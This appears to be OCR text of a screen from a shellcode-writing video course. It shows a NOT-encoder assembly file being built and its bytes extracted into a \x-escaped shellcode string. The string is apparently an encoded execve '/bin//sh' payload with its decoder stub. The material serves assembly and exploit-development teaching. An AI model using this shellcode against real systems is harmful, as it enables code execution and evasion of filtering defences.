 VirtualBox VM Machine View Devices Help (0:58) Vivek Ramachandran
Ubuntu 12.04 LTS 64-Bit SLAE [Running]
pentesteracademy@pentesteracademy-VirtualBox: ~/SLAE-64/Shellcode/XOR-Encoder 3:55 PM pentesteracademy
PentesterAcademy# nasm -felf64 notencoder.nasm -o notencoder.o
PentesterAcademy#
PentesterAcademy#
PentesterAcademy# for i in $(objdump -D notencoder.o |grep "^ " |cut -f2); do echo -n '\x'$i; done;echo
\xeb\x20\xb7\xce\x3f\xaf\xb7\x44\xd0\x9d\x96\x91\xd0\xd0\x8c\x97\xac\xb7\x76\x18\xaf\xb7\x76\x1d\xa8\xb7\x76\x
19\xb7\x7c\x3f\xc4\xf0\xfa\x48\x8d\x35\xd9\xff\xff\xff\x48\x31\xc9\x80\xc1\x20\xf6\x16\x48\xff\xc6\xe2\xf9\xeb
\xca
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#